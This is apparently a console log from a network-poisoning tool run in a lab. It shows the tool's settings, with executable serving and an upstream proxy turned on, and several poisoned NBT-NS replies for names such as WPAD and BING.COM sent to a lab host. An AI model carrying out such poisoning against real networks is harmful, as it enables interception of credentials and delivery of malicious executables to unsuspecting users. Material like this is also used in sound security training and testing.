 [+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [ON]
Serving HTML [OFF]
Upstream Proxy [ON]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [vboxnet0]
Responder IP [192.168.56.1]
Challenge set [1122334455667788]
Upstream Proxy [192.168.56.1:8008]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.56.101 for name WWW.BING.COM (service: Workstation/Redire
ctor)
[*] [NBT-NS] Poisoned answer sent to 192.168.56.101 for name WPAD (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.56.101 for name WWW.BING.COM (service: Workstation/Redire
ctor)
[*] [NBT-NS] Poisoned answer sent to 192.168.56.101 for name WWW.BING.COM (service: Workstation/Redire
ctor)
[*] [NBT-NS] Poisoned answer sent to 192.168.56.101 for name YAHOO.COM (service: Workstation/Redirecto
r)